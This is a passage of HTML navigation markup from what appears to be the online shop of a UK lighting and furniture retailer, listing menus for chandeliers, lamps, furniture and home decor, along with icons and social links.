                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Shop By Room
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-shop-by-room" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Shop By Room
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/living-room" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Living Room
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/bedroom" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Bedroom
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/kitchen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Kitchen
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/staircase" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Staircase
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/dining-room" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Dining Room
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/foyer" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Foyer
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/kids-room" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Kids Room
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Shop By Style
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-shop-by-style" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Shop By Style
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/shop-by_luxury" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Luxury
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/shop-by_modern" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Modern
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/shop-by_industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Industrial
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/shop-by_mid-century" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Middle Century
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Shop By Shape
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-shop-by-shape" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Shop By Shape
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Globe
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Round
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Sputnik
                                                    </a>
                                                  </li><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Rectangle
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            
                                            Shop By Material
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-shop-by-material" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Shop By Material
                                            </button>
                                            
                                              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                    <a href="/collections/chandeliers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                      Crystal
                                                    </a>
                                                  </li></ul>
                                            
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/pendants" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            PENDANTS
                          </a></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              LAMPS
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-lamps" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  LAMPS
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Lamps
                                        </a></li><li><a href="/collections/wall-lights" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Wall Lamps
                                        </a></li><li><a href="/collections/floor-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Floor Lamps
                                        </a></li><li><a href="/collections/table-lamps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Table Lamps
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              ART HOME
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-art-home" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  ART HOME
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/fh-home" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          FH&amp;HOME
                                        </a></li><li><a href="/collections/lyfairs-gordon-gu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          GORDON GU
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              FURNITURE
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-furniture" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  FURNITURE
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/furniture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Furniture
                                        </a></li><li><a href="/collections/sofa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sofas &amp; Couches
                                        </a></li><li><a href="/collections/sofa-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sofa Chairs
                                        </a></li><li><a href="/collections/lounge-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lounge Chairs
                                        </a></li><li><a href="/collections/ottomans" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ottomans &amp; Footstools
                                        </a></li><li><a href="/collections/coffee-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Coffee Tables
                                        </a></li><li><a href="/collections/dining-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dining Tables
                                        </a></li><li><a href="/collections/chair" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dining Chairs
                                        </a></li><li><a href="/collections/beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bed
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              HOME DECOR
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-home-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  HOME DECOR
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/home-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          All Home Decor
                                        </a></li><li><a href="/collections/wall-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Wall Decor
                                        </a></li><li><a href="/collections/table-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Table Decor
                                        </a></li><li><a href="/collections/dressing-table" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dressing Table
                                        </a></li><li><a href="/collections/liquor-cabinet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Liquor Cabinet
                                        </a></li><li><a href="/collections/sculpture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sculpture
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/pages/customization-service" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            CUSTOMIZATION SERVICE
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
                  <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
                    <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              About Us
                            </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Contact Us
                            </a></li><li><a href="/pages/terms-of-use" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Terms Of Use
                            </a></li></ul>
                  </nav>
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/lyfairs" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.com/Lyfairs_lighting/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/lyfairs/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@lyfairs-lighting6480" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a 
            href="/" 
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 18.40277777777778%"
            
          ><img src="//www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=500" alt="Lyfairs" srcset="//www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=50 50w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=100 100w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=150 150w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=200 200w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=250 250w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=300 300w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=400 400w, //www.lyfairs.co.uk/cdn/shop/files/logo-lyfairs.jpg?v=1727167435&amp;width=500 500w" width="130" height="23.923611111111114" class="header__heading-logo header__heading-logo--main motion-reduce">
</a><nav class="header__inline-menu">
        <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                  <span>HOME</span>
                </a></li><li>
                  <header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>CHANDELIERS</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/chandeliers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                All Chandeliers
                              </a></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Shop By Room</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/living-room" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Living Room
                                      </a>
                                    </li><li>
                                      <a href="/collections/bedroom" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Bedroom
                                      </a>
                                    </li><li>
                                      <a href="/collections/kitchen" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Kitchen
                                      </a>
                                    </li><li>
                                      <a href="/collections/staircase" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Staircase
                                      </a>
                                    </li><li>
                                      <a href="/collections/dining-room" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Dining Room
                                      </a>
                                    </li><li>
                                      <a href="/collections/foyer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
